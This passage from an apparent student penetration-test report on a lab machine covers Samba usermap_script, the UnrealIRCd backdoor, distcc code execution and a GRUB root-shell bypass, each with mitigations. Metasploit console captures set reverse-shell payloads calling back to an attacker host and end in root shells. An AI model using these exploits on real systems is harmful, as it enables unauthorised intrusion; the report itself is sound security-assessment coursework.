# **3.3.3) Risk Rating:** High

# **3.3.4) Recommendation:**

Though the brute force will take time depending on the permutations on the rsa and dsa keys. The best possible way to mitigate this risk is to switch to newer version of openssl and generate the keys on newer ssl version operating systems.

# **3.4) Samba Server Exploit**

### **3.4.1) Description:**

This module exploits a command execution vulnerability in Samba versions 3.0.20 through 3.0.25rc3 [7] when using the non-default "username map script" configuration option. The service runs on port 139. By specifying a username containing shell meta characters, attackers can execute arbitrary commands and get root shell. No authentication is needed to exploit this vulnerability since this option is used to map usernames prior to authentication.

# **3.4.2) Exploitation**

- First smbclient is executed on the target.
- Hence we could find out which version of samba is running.
- Than we use the metapsloit usermap\_script exploit.
- Finally we get the root shell.



*6Samba Enumeration* 

|                                                                                                    | root@kali: ~ |
|----------------------------------------------------------------------------------------------------|--------------|
| File Edit View Search Terminal Help                                                                                                    |              |
| <u>nsf</u> > use exploit/multi/samba/usermap script                                                                                                    |              |
| $nsf$ exploit(usermap script) > set rhost 192.168.43.129                                                                                                    |              |
| $rhost \equiv 192.168.43.129$                                                                                                    |              |
| nsf exploit(usermap script) > set payload cmd/unix/reverse                                                                                                    |              |
| payload => cmd/unix/reverse                                                                                                    |              |
| nsf exploit(usermap script) > set lhost 192.168.43.12                                                                                                    |              |
| $lhost \Rightarrow 192.168.43.12$                                                                                                    |              |
| nsf exploit(usermap script) > exploit                                                                                                    |              |
| [*] Started reverse TCP double handler on 192.168.43.12:4444<br>[*] Accepted the first client connection<br>[*] Accepted the second client connection<br>[*] Command: echo 66XKSAvZjdxT9hoy;<br>[*] Writing to socket A<br>[*] Writing to socket B<br>[*] Reading from sockets<br>[*] Reading from socket A |              |
| [*] A: "66XKSAvZjdxT9hoy\r\n"<br>[*] Matching<br>$[*]$ B is input<br>1030+ 17:45:49 +0530 1 0.000 1 0.000 1000 10000 10000 10000 10000 10000 12:4444 -> 192.168.43.129:47266) 16 2017-06-05 17:45:49 +0530                                                                                                  |              |
| ∦hoami<br>root                                                                                                    |              |

*7Gaining Root shell* 

# **3.4.3) Risk Rating**: High

# **3.4.4) Recommendation:**

The recommendation for mitigating from this exploit is that anonymous login should not be enabled and the samba service version should not be disclosed to the extent possible. Further the patched version of samba should be used and regular security updates must be installed timely.

### **3.5) Unreal Ircd backdoor command execution**

### **3.5.1) Description**

The unreal ircd service runs on port 6667 . The service version is identified to be 3.2.8.1. By enumerating the past vulnerabilities we came to know that the this version of the service has a backdoor installed in it and this can be further exploited by the attackers once they connects to this backdoor [8].

### **3.5.2) Exploitation**

- To exploit this service we directly use the metasploit module.
- Use the module irc backdoor and set the remote host ip address.
- Set the payload that would run on the remote host.
- Here we use payload cmd/unix/reverse that spawns a shell and connects to our attacker ip.



*<sup>8</sup>Setting Metasploit*

|      |                                                                                                    | root@kali: ~ |
|------|----------------------------------------------------------------------------------------------------|--------------|
|      | File Edit View Search Terminal Help                                                                                                    |              |
|      | nsf exploit(unreal ircd 3281 backdoor) > exploit                                                                                                    |              |
|      | $[*]$ Started reverse TCP double handler on 192.168.43.12:4444<br>[*] 192.168.43.129:6667 - Connected to 192.168.43.129:6667<br>:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname<br>:irc.Metasploitable.LAN NOTICE AUTH : *** Found your hostname (cached) |              |
|      | $[*]$ 192.168.43.129:6667 - Sending backdoor command                                                                                                    |              |
|      | [*] Accepted the first client connection                                                                                                    |              |
|      | [*] Accepted the second client connection                                                                                                    |              |
|      | [*] Command: echo s9F40l7AqcI9nipM;                                                                                                    |              |
|      | [*] Writing to socket A                                                                                                    |              |
|      | [*] Writing to socket B                                                                                                    |              |
|      | [*] Reading from sockets                                                                                                    |              |
|      | [*] Reading from socket B                                                                                                    |              |
|      | $[ * ]$ B: "s9F40l7AqcI9nipM\r\n"                                                                                                    |              |
|      | [*] Matching                                                                                                    |              |
|      | $[*]$ A is input                                                                                                    |              |
|      | [*] Command shell session 3 opened (192.168.43.12:4444 -> 192.168.43.129:35176) at 2017-06-05 22:                                                                                                    |              |
| root | √hoami                                                                                                    |              |
|      |                                                                                                    |              |

*9Exploiting Unreal Backdoor* 

# **3.5.3) Risk** Rating: High

# **3.5.4) Recommendation:**

Since the access gained by the backdoor is of root level. Hece this version of the service should be updated or the port should be closed.

### **3.6) Distcc Code Execution**

### **3.6.1) Description**

Distcc is a program to distribute builds of C, C++ and object C++/C across several machines on the network .This service runs on port 3632. There exists a vulnerability in the distcc 2.x, which is used in XCode 1.5 and others [9], when not configured to restrict access to the server port, it allows remote attackers to execute arbitrary commands via compilation jobs, which are executed by the server without any authorization checks.

# **3.6.2) Exploitation**

- From exploitdb we can get the ruby code that can be executed by the metasploit.
- Use this module.
- Set the ip address of the remote machine.
- After successfully execting the exploit command we gain the shell with daemon privileges.



*10Exploiting Distcc* 

# **3.6.2) Risk Rating:** High

### **3.6.3) Recommendations**

To mitigate this security vulnerability is to either close the port until a patch has been released for the service. If a higher and patched version of distcc is available than that must be installed quickly.

# **3.7) Exploiting through Grub Misconfiguration**

# **3.7.1) Description**

Grub is the default bootloader for linux and it contains many options on the boot time which can be edited and booted .If there is no password protection on grub than options can be edited and a root shell can be obtained.

# **3.7.2) Exploitation**

- First we open the grub by pressing esc key.
- After this we need to edit the recovery option.
- Press edit for the kernel.
- Instead of rw we write ro= $/b$ in/bash.
- Boot after editing.
- Hence the machine directly gets booted to the root shell without password and the password can be changed also.



*11Before Editing* 

lin [Running] - Oracle VM VirtualBox



*12After Editing* 



**3.7.4) Risk Rating**: Medium since physical access is required.

#### **3.7.5) Recommendation**

A password should be setup on grub so that no one can modify the boot settings and get to the root shell.

# **4) CONCLUSIONS**

To identify threats in the system the machine should be attacked from the attacker's perspective. Further the best way to do this is to think the machine like a black box and gather information about it through active and passive information gathering tools. Once the service is detected, we can easily search the exploits on exploitdb and then we can test those exploits on the system. Lastly to ensure that we didn't missed a vulnerability we can use automated security scanners, but their results should not be the only critera of selecting the vulnerabilities. Since these can sometimes damage the system and can provide false results. Lastly the best recommendation to mitigate these risks is to keep the system updated and do the configurations correctly.

# **5.) References**

- [1] K. Katterjohn, "Port Scanning techniques," 3 8 2007. [Online]. Available: http://www.insecure.in/papers/portscan\_tech.pdf. [Accessed 26 May 2017].
- [2] P. BIONDI, "Scapy Documentation," [Online]. Available: ftp://www.hacktic.nl/pub/security/packet-construction/scapy/scapydoc.pdf. [Accessed 5 April 2017].
- [3] G. F. Lyon, Nmap Network Scanning, USA: Insecure, 2009.
- [4] A. Singh, Metasploit Penetration Testing Cookbook, opensource, 2013.
- [5] "Metasploit Unleashed," Offensive Security, 12 March 2010. [Online]. Available: https://www.offensive-security.com/metasploit-unleashed/. [Accessed 23 May 2017].
- [6] "vsftpd backdoor command execution," [Online]. Available: https://www.exploitdb.com/exploits/17491/. [Accessed 22 May 2017].
- [7] "CVE-2007-2447," [Online]. Available: http://www.cvedetails.com/cve/cve-2007-2447. [Accessed 28 April 2017].
- [8] "CVE-2010-2075," [Online]. Available: http://www.cvedetails.com/cve/cve-2010-2075. [Accessed 1 June 2017].
- [9] " CVE-2004-2687," [Online]. Available: http://www.cvedetails.com/cve/cve-2004-2687.
- [10] 1 June 2017. [Online]. Available: http://nmap.org.